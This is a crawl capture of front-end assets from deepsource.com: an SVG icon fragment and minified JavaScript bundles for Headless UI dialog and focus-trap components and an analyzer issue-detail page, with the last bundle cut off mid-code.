<path d="M11.893 2.00014C11.1506 2.00366 10.4421 2.06677 9.81824 2.17717C7.98088 2.50169 7.64751 3.18097 7.64751 4.43389V6.08832H11.9891V6.6398H6.01797C4.75626 6.6398 3.65138 7.39802 3.30571 8.84097C2.90694 10.4943 2.88935 11.5263 3.30571 13.2528C3.61428 14.5381 4.35133 15.4536 5.61322 15.4536H7.10615V13.4703C7.10615 12.0373 8.34589 10.7735 9.81842 10.7735H14.1551C15.3623 10.7735 16.3259 9.77955 16.3259 8.5676V4.43406C16.3259 3.25745 15.3331 2.37371 14.1551 2.17734C13.4089 2.05323 12.6351 1.9968 11.893 2.00014ZM9.54501 3.33075C9.99336 3.33075 10.3598 3.70292 10.3598 4.1607C10.3598 4.61654 9.99354 4.98519 9.54501 4.98519C9.0949 4.98519 8.73041 4.61654 8.73041 4.1607C8.73024 3.70292 9.0949 3.33075 9.54501 3.33075Z" fill="url(#paint0_linear_1960_5407)"/>
<path d="M16.8667 6.63982V8.56763C16.8667 10.0619 15.5993 11.3197 14.1544 11.3197H9.8177C8.62983 11.3197 7.64697 12.3364 7.64697 13.5258V17.6597C7.64697 18.836 8.66992 19.5281 9.8177 19.8655C11.1919 20.2693 12.5099 20.3424 14.1544 19.8655C15.2473 19.5488 16.3251 18.9121 16.3251 17.6597V16.0051H11.9886V15.4535H18.4962C19.7579 15.4535 20.2284 14.5736 20.6673 13.2526C21.1206 11.8928 21.1011 10.5851 20.6673 8.84082C20.3554 7.58474 19.7599 6.63965 18.4962 6.63965H16.8667V6.63982ZM14.4275 17.1081C14.8777 17.1081 15.2422 17.4767 15.2422 17.9329C15.2422 18.3903 14.8776 18.7625 14.4275 18.7625C13.9791 18.7625 13.6129 18.3903 13.6129 17.9329C13.6129 17.4767 13.9791 17.1081 14.4275 17.1081Z" fill="url(#paint1_linear_1960_5407)"/>
<path opacity="0.444" d="M17.8568 20.8722C17.8568 21.4951 15.2518 22.0002 12.0386 22.0002C8.82523 22.0002 6.22021 21.4951 6.22021 20.8722C6.22021 20.2492 8.82505 19.7441 12.0386 19.7441C15.2518 19.7441 17.8568 20.249 17.8568 20.8722Z" fill="url(#paint2_radial_1960_5407)"/>
<defs>
<linearGradient id="paint0_linear_1960_5407" x1="2.56476" y1="2.51745" x2="12.5774" y2="11.0574" gradientUnits="userSpaceOnUse">
<stop stop-color="#5A9FD4"/>
<stop offset="1" stop-color="#306998"/>
</linearGradient>
<linearGradient id="paint1_linear_1960_5407" x1="16.3457" y1="16.3636" x2="12.7553" y2="11.3279" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFD43B"/>
<stop offset="1" stop-color="#FFE873"/>
</linearGradient>
<radialGradient id="paint2_radial_1960_5407" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.0151 20.8399) rotate(-90) scale(1.12833 4.96068)">
<stop stop-color="#B8B8B8" stop-opacity="0.498"/>
<stop offset="1" stop-color="#7F7F7F" stop-opacity="0"/>
</radialGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BVReXvS7.js
body_size: 5957
content:
import{c as Ne}from"./CHS0fPHa.js";import{a6 as j,r as m,d as C,c as f,R as D,aj as O,h as b,F as He,a7 as I,ag as Be,p as U,i as A,aF as xe,ap as We,ab as je,n as Ie}from"./C03jjLLE.js";import{a as Ue,t as Ye,w as qe}from"./DcYDo4nx.js";import{i as Y,f as K,u as Q,P as z,N as S,S as R,T as Ge}from"./Fx7oPKuQ.js";import{A as M,o as w,u as J,i as fe,N as ie}from"./BIWux7-D.js";import{t as ve}from"./CxIZtCgj.js";import{o as pe}from"./trsyaP8A.js";import{l as Ve,i as V}from"./D-d9GAeE.js";import{o as _e}from"./C1Wiwm26.js";import{k as ze}from"./UrFrAd9n.js";function Ke(e){function t(){document.readyState!=="loading"&&(e(),document.removeEventListener("DOMContentLoaded",t))}typeof window<"u"&&typeof document<"u"&&(document.addEventListener("DOMContentLoaded",t),t())}let F=[];Ke(()=>{function e(t){t.target instanceof HTMLElement&&t.target!==document.body&&F[0]!==t.target&&(F.unshift(t.target),F=F.filter(l=>l!=null&&l.isConnected),F.splice(10))}window.addEventListener("click",e,{capture:!0}),window.addEventListener("mousedown",e,{capture:!0}),window.addEventListener("focus",e,{capture:!0}),document.body.addEventListener("click",e,{capture:!0}),document.body.addEventListener("mousedown",e,{capture:!0}),document.body.addEventListener("focus",e,{capture:!0})});function me(e,t,l,a){Ne.isServer||j(n=>{e=e??window,e.addEventListener(t,l,a),n(()=>e.removeEventListener(t,l,a))})}var W=(e=>(e[e.Forwards=0]="Forwards",e[e.Backwards=1]="Backwards",e))(W||{});function Qe(){let e=m(0);return Ue("keydown",t=>{t.key==="Tab"&&(e.value=t.shiftKey?1:0)}),e}function ge(e){if(!e)return new Set;if(typeof e=="function")return new Set(e());let t=new Set;for(let l of e.value){let a=w(l);a instanceof HTMLElement&&t.add(a)}return t}var he=(e=>(e[e.None=1]="None",e[e.InitialFocus=2]="InitialFocus",e[e.TabLock=4]="TabLock",e[e.FocusLock=8]="FocusLock",e[e.RestoreFocus=16]="RestoreFocus",e[e.All=30]="All",e))(he||{});let B=Object.assign(C({name:"FocusTrap",props:{as:{type:[Object,String],default:"div"},initialFocus:{type:Object,default:null},features:{type:Number,default:30},containers:{type:[Object,Function],default:m(new Set)}},inheritAttrs:!1,setup(e,{attrs:t,slots:l,expose:a}){let n=m(null);a({el:n,$el:n});let r=f(()=>Y(n)),u=m(!1);D(()=>u.value=!0),O(()=>u.value=!1),Xe({ownerDocument:r},f(()=>u.value&&!!(e.features&16)));let o=Ze({ownerDocument:r,container:n,initialFocus:f(()=>e.initialFocus)},f(()=>u.value&&!!(e.features&2)));et({ownerDocument:r,container:n,containers:e.containers,previousActiveElement:o},f(()=>u.value&&!!(e.features&8)));let i=Qe();function d(g){let p=w(n);p&&(E=>E())(()=>{J(i.value,{[W.Forwards]:()=>{z(p,S.First,{skipElements:[g.relatedTarget]})},[W.Backwards]:()=>{z(p,S.Last,{skipElements:[g.relatedTarget]})}})})}let s=m(!1);function y(g){g.key==="Tab"&&(s.value=!0,requestAnimationFrame(()=>{s.value=!1}))}function v(g){if(!u.value)return;let p=ge(e.containers);w(n)instanceof HTMLElement&&p.add(w(n));let E=g.relatedTarget;E instanceof HTMLElement&&E.dataset.headlessuiFocusGuard!=="true"&&(we(p,E)||(s.value?z(w(n),J(i.value,{[W.Forwards]:()=>S.Next,[W.Backwards]:()=>S.Previous})|S.WrapAround,{relativeTo:g.target}):g.target instanceof HTMLElement&&R(g.target)))}return()=>{let g={},p={ref:n,onKeydown:y,onFocusout:v},{features:E,initialFocus:T,containers:N,...k}=e;return b(He,[!!(E&4)&&b(K,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:d,features:Q.Focusable}),M({ourProps:p,theirProps:{...t,...k},slot:g,attrs:t,slots:l,name:"FocusTrap"}),!!(E&4)&&b(K,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:d,features:Q.Focusable})])}}}),{features:he});function Je(e){let t=m(F.slice());return I([e],([l],[a])=>{a===!0&&l===!1?ve(()=>{t.value.splice(0)}):a===!1&&l===!0&&(t.value=F.slice())},{flush:"post"}),()=>{var l;return(l=t.value.find(a=>a!=null&&a.isConnected))!=null?l:null}}function Xe({ownerDocument:e},t){let l=Je(t);D(()=>{j(()=>{var a,n;t.value||((a=e.value)==null?void 0:a.activeElement)===((n=e.value)==null?void 0:n.body)&&R(l())},{flush:"post"})}),O(()=>{t.value&&R(l())})}function Ze({ownerDocument:e,container:t,initialFocus:l},a){let n=m(null),r=m(!1);return D(()=>r.value=!0),O(()=>r.value=!1),D(()=>{I([t,l,a],(u,o)=>{if(u.every((d,s)=>(o==null?void 0:o[s])===d)||!a.value)return;let i=w(t);i&&ve(()=>{var d,s;if(!r.value)return;let y=w(l),v=(d=e.value)==null?void 0:d.activeElement;if(y){if(y===v){n.value=v;return}}else if(i.contains(v)){n.value=v;return}y?R(y):z(i,S.First|S.NoScroll)===Ge.Error&&console.warn("There are no focusable elements inside the <FocusTrap />"),n.value=(s=e.value)==null?void 0:s.activeElement})},{immediate:!0,flush:"post"})}),n}function et({ownerDocument:e,container:t,containers:l,previousActiveElement:a},n){var r;me((r=e.value)==null?void 0:r.defaultView,"focus",u=>{if(!n.value)return;let o=ge(l);w(t)instanceof HTMLElement&&o.add(w(t));let i=a.value;if(!i)return;let d=u.target;d&&d instanceof HTMLElement?we(o,d)?(a.value=d,R(d)):(u.preventDefault(),u.stopPropagation(),R(i)):R(a.value)},!0)}function we(e,t){for(let l of e)if(l.contains(t))return!0;return!1}function tt(e){let t=Be(e.getSnapshot());return O(e.subscribe(()=>{t.value=e.getSnapshot()})),t}function lt(e,t){let l=e(),a=new Set;return{getSnapshot(){return l},subscribe(n){return a.add(n),()=>a.delete(n)},dispatch(n,...r){let u=t[n].call(l,...r);u&&(l=u,a.forEach(o=>o()))}}}function at(){let e;return{before({doc:t}){var l;let a=t.documentElement;e=((l=t.defaultView)!=null?l:window).innerWidth-a.clientWidth},after({doc:t,d:l}){let a=t.documentElement,n=a.clientWidth-a.offsetWidth,r=e-n;l.style(a,"paddingRight",`${r}px`)}}}function nt(){return Ye()?{before({doc:e,d:t,meta:l}){function a(n){return l.containers.flatMap(r=>r()).some(r=>r.contains(n))}t.microTask(()=>{var n;if(window.getComputedStyle(e.documentElement).scrollBehavior!=="auto"){let o=pe();o.style(e.documentElement,"scrollBehavior","auto"),t.add(()=>t.microTask(()=>o.dispose()))}let r=(n=window.scrollY)!=null?n:window.pageYOffset,u=null;t.addEventListener(e,"click",o=>{if(o.target instanceof HTMLElement)try{let i=o.target.closest("a");if(!i)return;let{hash:d}=new URL(i.href),s=e.querySelector(d);s&&!a(s)&&(u=s)}catch{}},!0),t.addEventListener(e,"touchstart",o=>{if(o.target instanceof HTMLElement)if(a(o.target)){let i=o.target;for(;i.parentElement&&a(i.parentElement);)i=i.parentElement;t.style(i,"overscrollBehavior","contain")}else t.style(o.target,"touchAction","none")}),t.addEventListener(e,"touchmove",o=>{if(o.target instanceof HTMLElement){if(o.target.tagName==="INPUT")return;if(a(o.target)){let i=o.target;for(;i.parentElement&&i.dataset.headlessuiPortal!==""&&!(i.scrollHeight>i.clientHeight||i.scrollWidth>i.clientWidth);)i=i.parentElement;i.dataset.headlessuiPortal===""&&o.preventDefault()}else o.preventDefault()}},{passive:!1}),t.add(()=>{var o;let i=(o=window.scrollY)!=null?o:window.pageYOffset;r!==i&&window.scrollTo(0,r),u&&u.isConnected&&(u.scrollIntoView({block:"nearest"}),u=null)})})}}:{}}function rt(){return{before({doc:e,d:t}){t.style(e.documentElement,"overflow","hidden")}}}function ot(e){let t={};for(let l of e)Object.assign(t,l(t));return t}let P=lt(()=>new Map,{PUSH(e,t){var l;let a=(l=this.get(e))!=null?l:{doc:e,count:0,d:pe(),meta:new Set};return a.count++,a.meta.add(t),this.set(e,a),this},POP(e,t){let l=this.get(e);return l&&(l.count--,l.meta.delete(t)),this},SCROLL_PREVENT({doc:e,d:t,meta:l}){let a={doc:e,d:t,meta:ot(l)},n=[nt(),at(),rt()];n.forEach(({before:r})=>r==null?void 0:r(a)),n.forEach(({after:r})=>r==null?void 0:r(a))},SCROLL_ALLOW({d:e}){e.dispose()},TEARDOWN({doc:e}){this.delete(e)}});P.subscribe(()=>{let e=P.getSnapshot(),t=new Map;for(let[l]of e)t.set(l,l.documentElement.style.overflow);for(let l of e.values()){let a=t.get(l.doc)==="hidden",n=l.count!==0;(n&&!a||!n&&a)&&P.dispatch(l.count>0?"SCROLL_PREVENT":"SCROLL_ALLOW",l),l.count===0&&P.dispatch("TEARDOWN",l)}});function ut(e,t,l){let a=tt(P),n=f(()=>{let r=e.value?a.value.get(e.value):void 0;return r?r.count>0:!1});return I([e,t],([r,u],[o],i)=>{if(!r||!u)return;P.dispatch("PUSH",r,l);let d=!1;i(()=>{d||(P.dispatch("POP",o??r,l),d=!0)})},{immediate:!0}),n}let ee=new Map,x=new Map;function se(e,t=m(!0)){j(l=>{var a;if(!t.value)return;let n=w(e);if(!n)return;l(function(){var u;if(!n)return;let o=(u=x.get(n))!=null?u:1;if(o===1?x.delete(n):x.set(n,o-1),o!==1)return;let i=ee.get(n);i&&(i["aria-hidden"]===null?n.removeAttribute("aria-hidden"):n.setAttribute("aria-hidden",i["aria-hidden"]),n.inert=i.inert,ee.delete(n))});let r=(a=x.get(n))!=null?a:0;x.set(n,r+1),r===0&&(ee.set(n,{"aria-hidden":n.getAttribute("aria-hidden"),inert:n.inert}),n.setAttribute("aria-hidden","true"),n.inert=!0)})}function it({defaultContainers:e=[],portals:t,mainTreeNodeRef:l}={}){let a=m(null),n=Y(a);function r(){var u,o,i;let d=[];for(let s of e)s!==null&&(s instanceof HTMLElement?d.push(s):"value"in s&&s.value instanceof HTMLElement&&d.push(s.value));if(t!=null&&t.value)for(let s of t.value)d.push(s);for(let s of(u=n==null?void 0:n.querySelectorAll("html > *, body > *"))!=null?u:[])s!==document.body&&s!==document.head&&s instanceof HTMLElement&&s.id!=="headlessui-portal-root"&&(s.contains(w(a))||s.contains((i=(o=w(a))==null?void 0:o.getRootNode())==null?void 0:i.host)||d.some(y=>s.contains(y))||d.push(s));return d}return{resolveContainers:r,contains(u){return r().some(o=>o.contains(u))},mainTreeNodeRef:a,MainTreeNode(){return l!=null?null:b(K,{features:Q.Hidden,ref:a})}}}function Rt(){let e=m(null);return{mainTreeNodeRef:e,MainTreeNode(){return b(K,{features:Q.Hidden,ref:e})}}}let Ee=Symbol("ForcePortalRootContext");function st(){return A(Ee,!1)}let de=C({name:"ForcePortalRoot",props:{as:{type:[Object,String],default:"template"},force:{type:Boolean,default:!1}},setup(e,{slots:t,attrs:l}){return U(Ee,e.force),()=>{let{force:a,...n}=e;return M({theirProps:n,ourProps:{},slot:{},slots:t,attrs:l,name:"ForcePortalRoot"})}}}),ye=Symbol("StackContext");var te=(e=>(e[e.Add=0]="Add",e[e.Remove=1]="Remove",e))(te||{});function dt(){return A(ye,()=>{})}function ct({type:e,enabled:t,element:l,onUpdate:a}){let n=dt();function r(...u){a==null||a(...u),n(...u)}D(()=>{I(t,(u,o)=>{u?r(0,e,l):o===!0&&r(1,e,l)},{immediate:!0,flush:"sync"})}),O(()=>{t.value&&r(1,e,l)}),U(ye,r)}function ft(e){let t=Y(e);if(!t){if(e===null)return null;throw new Error(`[Headless UI]: Cannot find ownerDocument for contextElement: ${e}`)}let l=t.getElementById("headlessui-portal-root");if(l)return l;let a=t.createElement("div");return a.setAttribute("id","headlessui-portal-root"),t.body.appendChild(a)}const le=new WeakMap;function vt(e){var t;return(t=le.get(e))!=null?t:0}function ce(e,t){let l=t(vt(e));return l<=0?le.delete(e):le.set(e,l),l}let pt=C({name:"Portal",props:{as:{type:[Object,String],default:"div"}},setup(e,{slots:t,attrs:l}){let a=m(null),n=f(()=>Y(a)),r=st(),u=A(be,null),o=m(r===!0||u==null?ft(a.value):u.resolveTarget());o.value&&ce(o.value,v=>v+1);let i=m(!1);D(()=>{i.value=!0}),j(()=>{r||u!=null&&(o.value=u.resolveTarget())});let d=A(ae,null),s=!1,y=je();return I(a,()=>{if(s||!d)return;let v=w(a);v&&(O(d.register(v),y),s=!0)}),O(()=>{var v,g;let p=(v=n.value)==null?void 0:v.getElementById("headlessui-portal-root");!p||o.value!==p||ce(o.value,E=>E-1)||o.value.children.length>0||(g=o.value.parentElement)==null||g.removeChild(o.value)}),()=>{if(!i.value||o.value===null)return null;let v={ref:a,"data-headlessui-portal":""};return b(xe,{to:o.value},M({ourProps:v,theirProps:e,slot:{},attrs:l,slots:t,name:"Portal"}))}}}),ae=Symbol("PortalParentContext");function mt(){let e=A(ae,null),t=m([]);function l(r){return t.value.push(r),e&&e.register(r),()=>a(r)}function a(r){let u=t.value.indexOf(r);u!==-1&&t.value.splice(u,1),e&&e.unregister(r)}let n={register:l,unregister:a,portals:t};return[t,C({name:"PortalWrapper",setup(r,{slots:u}){return U(ae,n),()=>{var o;return(o=u.default)==null?void 0:o.call(u)}}})]}let be=Symbol("PortalGroupContext"),gt=C({name:"PortalGroup",props:{as:{type:[Object,String],default:"template"},target:{type:Object,default:null}},setup(e,{attrs:t,slots:l}){let a=We({resolveTarget(){return e.target}});return U(be,a),()=>{let{target:n,...r}=e;return M({theirProps:r,ourProps:{},slot:{},attrs:t,slots:l,name:"PortalGroup"})}}});var ht=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(ht||{});let ne=Symbol("DialogContext");function Te(e){let t=A(ne,null);if(t===null){let l=new Error(`<${e} /> is missing a parent <Dialog /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(l,Te),l}return t}let _="DC8F892D-2EBD-447C-A4C8-A03058436FF4",Dt=C({name:"Dialog",inheritAttrs:!1,props:{as:{type:[Object,String],default:"div"},static:{type:Boolean,default:!1},unmount:{type:Boolean,default:!0},open:{type:[Boolean,String],default:_},initialFocus:{type:Object,default:null},id:{type:String,default:null},role:{type:String,default:"dialog"}},emits:{close:e=>!0},setup(e,{emit:t,attrs:l,slots:a,expose:n}){var r,u;let o=(r=e.id)!=null?r:`headlessui-dialog-${fe()}`,i=m(!1);D(()=>{i.value=!0});let d=!1,s=f(()=>e.role==="dialog"||e.role==="alertdialog"?e.role:(d||(d=!0,console.warn(`Invalid role [${s}] passed to <Dialog />. Only \`dialog\` and and \`alertdialog\` are supported. Using \`dialog\` instead.`)),"dialog")),y=m(0),v=Ve(),g=f(()=>e.open===_&&v!==null?(v.value&V.Open)===V.Open:e.open),p=m(null),E=f(()=>Y(p));if(n({el:p,$el:p}),!(e.open!==_||v!==null))throw new Error("You forgot to provide an `open` prop to the `Dialog`.");if(typeof g.value!="boolean")throw new Error(`You provided an \`open\` prop to the \`Dialog\`, but the value is not a boolean. Received: ${g.value===_?void 0:e.open}`);let T=f(()=>i.value&&g.value?0:1),N=f(()=>T.value===0),k=f(()=>y.value>1),re=A(ne,null)!==null,[$e,Le]=mt(),{resolveContainers:X,mainTreeNodeRef:oe,MainTreeNode:Se}=it({portals:$e,defaultContainers:[f(()=>{var c;return(c=H.panelRef.value)!=null?c:p.value})]}),Fe=f(()=>k.value?"parent":"leaf"),ue=f(()=>v!==null?(v.value&V.Closing)===V.Closing:!1),Pe=f(()=>re||ue.value?!1:N.value),Re=f(()=>{var c,h,$;return($=Array.from((h=(c=E.value)==null?void 0:c.querySelectorAll("body > *"))!=null?h:[]).find(L=>L.id==="headlessui-portal-root"?!1:L.contains(w(oe))&&L instanceof HTMLElement))!=null?$:null});se(Re,Pe);let De=f(()=>k.value?!0:N.value),Oe=f(()=>{var c,h,$;return($=Array.from((h=(c=E.value)==null?void 0:c.querySelectorAll("[data-headlessui-portal]"))!=null?h:[]).find(L=>L.contains(w(oe))&&L instanceof HTMLElement))!=null?$:null});se(Oe,De),ct({type:"Dialog",enabled:f(()=>T.value===0),element:p,onUpdate:(c,h)=>{if(h==="Dialog")return J(c,{[te.Add]:()=>y.value+=1,[te.Remove]:()=>y.value-=1})}});let Ae=ze({name:"DialogDescription",slot:f(()=>({open:g.value}))}),q=m(null),H={titleId:q,panelRef:m(null),dialogState:T,setTitleId(c){q.value!==c&&(q.value=c)},close(){t("close",!1)}};U(ne,H);let Ce=f(()=>!(!N.value||k.value));qe(X,(c,h)=>{c.preventDefault(),H.close(),Ie(()=>h==null?void 0:h.focus())},Ce);let ke=f(()=>!(k.value||T.value!==0));me((u=E.value)==null?void 0:u.defaultView,"keydown",c=>{ke.value&&(c.defaultPrevented||c.key===_e.Escape&&(c.preventDefault(),c.stopPropagation(),H.close()))});let Me=f(()=>!(ue.value||T.value!==0||re));return ut(E,Me,c=>{var h;return{containers:[...(h=c.containers)!=null?h:[],X]}}),j(c=>{if(T.value!==0)return;let h=w(p);if(!h)return;let $=new ResizeObserver(L=>{for(let Z of L){let G=Z.target.getBoundingClientRect();G.x===0&&G.y===0&&G.width===0&&G.height===0&&H.close()}});$.observe(h),c(()=>$.disconnect())}),()=>{let{open:c,initialFocus:h,...$}=e,L={...l,ref:p,id:o,role:s.value,"aria-modal":T.value===0?!0:void 0,"aria-labelledby":q.value,"aria-describedby":Ae.value},Z={open:T.value===0};return b(de,{force:!0},()=>[b(pt,()=>b(gt,{target:p.value},()=>b(de,{force:!1},()=>b(B,{initialFocus:h,containers:X,features:N.value?J(Fe.value,{parent:B.features.RestoreFocus,leaf:B.features.All&~B.features.FocusLock}):B.features.None},()=>b(Le,{},()=>M({ourProps:L,theirProps:{...$,...l},slot:Z,attrs:l,slots:a,visible:T.value===0,features:ie.RenderStrategy|ie.Static,name:"Dialog"})))))),b(Se)])}}}),Ot=C({name:"DialogPanel",props:{as:{type:[Object,String],default:"div"},id:{type:String,default:null}},setup(e,{attrs:t,slots:l,expose:a}){var n;let r=(n=e.id)!=null?n:`headlessui-dialog-panel-${fe()}`,u=Te("DialogPanel");a({el:u.panelRef,$el:u.panelRef});function o(i){i.stopPropagation()}return()=>{let{...i}=e,d={id:r,ref:u.panelRef,onClick:o};return M({ourProps:d,theirProps:i,slot:{open:u.dialogState.value===0},attrs:t,slots:l,name:"DialogPanel"})}}});export{me as E,Ot as G,it as N,Dt as Y,W as d,Qe as n,mt as q,Rt as v};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Dy4GvZjc.js
body_size: -418
content:
import{N as o,j as n,o as r,K as s}from"./C03jjLLE.js";const t={};function c(e,a){return r(),n("code",null,[s(e.$slots,"default")])}const d=o(t,[["render",c]]);export{d as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BN6-8H4e.js
body_size: 2642
content:
import{_ as U}from"./Db0ftOLv.js";import{_ as H}from"./D2D-lYpY.js";import{j as n,o as r,k as e,d as b,c,t as Y,z as g,a as K,w as J,a6 as Q,r as W,R as q,a7 as X,aE as Z,M as ee,x as f,v as l,B as w,g as t,y as E,F as te,a1 as se,am as oe}from"./C03jjLLE.js";import{u as ae,_ as re}from"./BZ8YKlz9.js";import{_ as ne}from"./wExcY1ov.js";import{u as ie}from"./DRLWo-wB.js";import{u as le}from"./C-FsLTZo.js";import{a as ce}from"./D6_gKHF-.js";import{u as ue}from"./C2C97HbV.js";import{c as de}from"./D9Adp-lg.js";import"./Cgx8Wfrh.js";import"./hbOoBq-x.js";import"./Ds1MAuF5.js";function me(m,s){return r(),n("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[e("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"m19.5 8.25-7.5 7.5-7.5-7.5"})])}function pe(m,s){return r(),n("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[e("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"m4.5 15.75 7.5-7.5 7.5 7.5"})])}function ge(m,s){return r(),n("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[e("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M5.25 8.25h15m-16.5 7.5h15m-1.8-13.5-3.9 19.5m-2.1-19.5-3.9 19.5"})])}const ye={class:"flex items-center space-x-1.5"},ve=["src","alt"],_e={class:"text-sm font-medium text-gray-11"},he=b({__name:"IssueSeverityLabel",props:{severity:{}},setup(m){const s=m,u=c(()=>s.severity.charAt(0)+s.severity.slice(1).toLowerCase()),p=c(()=>({[s.severity]:{CRITICAL:"text-red",MAJOR:"text-orange",MINOR:"text-gray-11"}[s.severity]})[s.severity]);return(y,v)=>(r(),n("div",ye,[e("img",{src:`/img/icon/issue-severity/${s.severity.toLowerCase()}.svg`,alt:`${u.value} severity`,class:Y(["w-4 h-4 text-gray-9",p.value])},null,10,ve),e("span",_e,g(u.value),1)]))}}),xe={class:"flex items-center space-x-1.5 text-gray-11"},fe=["src","alt"],we={class:"text-sm font-medium"},be=b({__name:"IssueCategoryLabel",props:{category:{}},setup(m){const s=m,u=c(()=>({[s.category]:{ANTI_PATTERN:"Anti-pattern",BUG_RISK:"Bug Risk",PERFORMANCE:"Performance",SECURITY:"Security",COVERAGE:"Coverage",TYPECHECK:"Type Check",STYLE:"Style",DOCUMENTATION:"Documentation",SECRETS:"Secrets"}[s.category]})[s.category]);return(p,y)=>(r(),n("div",xe,[e("img",{src:`/img/icon/issue-category/${s.category.toLowerCase()}.svg`,alt:`${u.value} category`,class:"w-4 h-4"},null,8,fe),e("span",we,g(u.value),1)]))}});/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ke=de("ClipboardIcon",[["rect",{width:"8",height:"4",x:"8",y:"2",rx:"1",ry:"1",key:"tgr4d6"}],["path",{d:"M16 4h2a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h2",key:"116196"}]]),Ce={class:"flex flex-row items-center justify-between px-6 py-3 border-b bg-gray-2 border-gray-4"},$e={class:"flex flex-row items-center space-x-3"},Te=["src","alt"],Le={class:"flex items-center gap-2"},Ie={key:0,class:"block animate-pulse bg-gray-5 rounded-sm h-4 w-12"},Ee={key:1,class:"text-sm font-medium text-gray-10"},Ne={class:"flex gap-3 -my-1"},Re=["disabled"],Se=["disabled"],Ae={class:"p-6 h-screen overflow-y-auto"},ze={class:"text-lg font-medium text-gray-12 mb-4"},Be={class:"text-gray-9 ml-2 text-base whitespace-nowrap"},Me={class:"flex flex-row flex-wrap items-center gap-x-4 gap-y-3 mb-4 border-b border-gray-4 pb-4"},je={key:0,class:"flex items-center text-gray-10 uppercase text-xs font-semibold"},Oe={class:"mt-4 prose prose-h3:text-base prose-h3:font-medium prose-h2:text-base prose-h2:font-medium prose-h2:border-none prose-h2:mb-0 prose-p:text-sm prose-ul:text-sm prose-li:text-sm prose-code:text-sm prose-code:leading-relaxed"},Pe={key:1,class:"space-y-4"},Ze=b({__name:"[shortcode]",async setup(m){let s,u;const p=K(),y=c(()=>p.params.analyzer),v=c(()=>p.params.shortcode),{activeAnalyzer:i,fetchAnalyzer:N}=ae();[s,u]=J(()=>N(y.value)),await s,u();const{data:o,status:R,error:S}=ce(()=>v.value?`/api/analyzer/${y.value}/issues/${v.value}`:"",{watch:[v]},"$2QGWjlnpoG");Q(()=>{if(S.value)throw oe({statusCode:404,message:"Issue not found"})});const d=c(()=>R.value==="pending"),x=W(!1);q(()=>{const _=setTimeout(()=>{d.value&&(x.value=!0)},100);X(d,a=>{a||(clearTimeout(_),x.value=!1)})}),Z();const A=c(()=>d.value||!o.value||!i.value?"Loading...":`${o.value.title} (${o.value.shortcode}) ・ ${i.value.name}`),z=c(()=>d.value||!o.value||!i.value?"Loading issue details...":`Learn about ${o.value.title} (${o.value.shortcode}) in ${i.value.name}.`),B=c(()=>d.value||!o.value||!i.value?"Loading...":`${o.value.title} | ${i.value.name} Issue`);ue({title:A,titleTemplate:"%s",meta:[{name:"description",content:z},{property:"og:title",content:B}]});const{showToast:M}=le(),j=()=>{navigator.clipboard.writeText(window.location.href),M("Copied issue URL to clipboard.",{severity:"info",position:"bottom"})},{nextIssue:k,previousIssue:C}=ie(),$=_=>{const a=_==="next"?k.value:C.value;a&&se(`/directory/${y.value}/issues/${a.shortcode}`)};return(_,a)=>{const O=U,P=H,V=he,D=be,F=re,G=ne;return r(),ee(G,{name:"analyzer"},{details:f(()=>{var T,L,I;return[e("header",Ce,[e("div",$e,[(T=t(i))!=null&&T.logo?(r(),n("img",{key:0,src:t(i).logo,alt:t(i).name+" logo",class:"w-5 h-5"},null,8,Te)):w("",!0),l(O,{to:`/directory/${t(v)}`,class:"text-sm font-medium text-gray-11 hover:text-gray-12"},{default:f(()=>{var h;return[E(g((h=t(i))==null?void 0:h.name),1)]}),_:1},8,["to"]),a[2]||(a[2]=e("span",{class:"text-sm text-gray-10"},"/",-1)),e("div",Le,[t(d)?(r(),n("span",Ie)):(r(),n("span",Ee,g(t(p).params.shortcode),1))])]),l(P,null,{default:f(()=>[e("div",Ne,[e("button",{onClick:j,class:"p-1.5 ring-1 ring-gray-5 rounded shadow hover:bg-gray-3 active:shadow-inner",title:"Copy link"},[l(t(ke),{class:"w-3.5 h-3.5 stroke-2 text-gray-10"})]),e("button",{onClick:a[0]||(a[0]=h=>$("prev")),disabled:!t(C),class:"p-1.5 ring-1 ring-gray-5 rounded shadow hover:bg-gray-3 active:shadow-inner disabled:opacity-50",title:"Previous issue"},[l(t(pe),{class:"w-3.5 h-3.5 stroke-2 text-gray-10"})],8,Re),e("button",{onClick:a[1]||(a[1]=h=>$("next")),disabled:!t(k),class:"p-1.5 ring-1 ring-gray-5 rounded shadow hover:bg-gray-3 active:shadow-inner disabled:opacity-50",title:"Next issue"},[l(t(me),{class:"w-3.5 h-3.5 stroke-2 text-gray-10"})],8,Se)])]),_:1})]),e("div",Ae,[!t(d)&&t(o)?(r(),n(te,{key:0},[e("h1",ze,[e("span",null,g(t(o).title),1),e("span",Be,g(t(o).shortcode),1)]),e("div",Me,[l(V,{severity:t(o).severity},null,8,["severity"]),l(D,{category:t(o).category},null,8,["category"]),((I=(L=t(o))==null?void 0:L.tags)==null?void 0:I.length)>0?(r(),n("div",je,[l(t(ge),{class:"h-3.5 w-3.5 stroke-2 mr-1 flex-shrink-0"}),E(" "+g(t(o).tags.join(", 